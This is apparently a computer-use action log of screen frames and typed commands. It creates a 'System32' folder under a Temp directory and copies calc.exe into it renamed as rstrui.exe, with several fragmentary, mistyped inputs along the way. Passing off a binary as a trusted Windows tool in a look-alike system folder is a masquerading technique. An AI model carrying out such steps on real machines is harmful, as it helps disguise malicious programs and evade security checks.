
{"action": "type", "text": "mkdir System32"}

{"action": "type", "text": "dir System32"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [554, 425]}

- Copy calc.exe into Temp's System32 as rstrui.exe and list the folder to confirm it
{"action": "type", "text": "copy C:"}

{"action": "type", "text": "\\Windows\\Syst"}

{"action": "type", "text": "em32\\calc.exe"}

{"action": "type", "text": "System32"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "tst"}

{"action": "type", "text": "rst"}

{"action": "type", "text": "dur"}

{"action": "type", "text": "dir s2ki5aue.ssu"}

{"action": "double_click", "coordinate": [634, 405]}
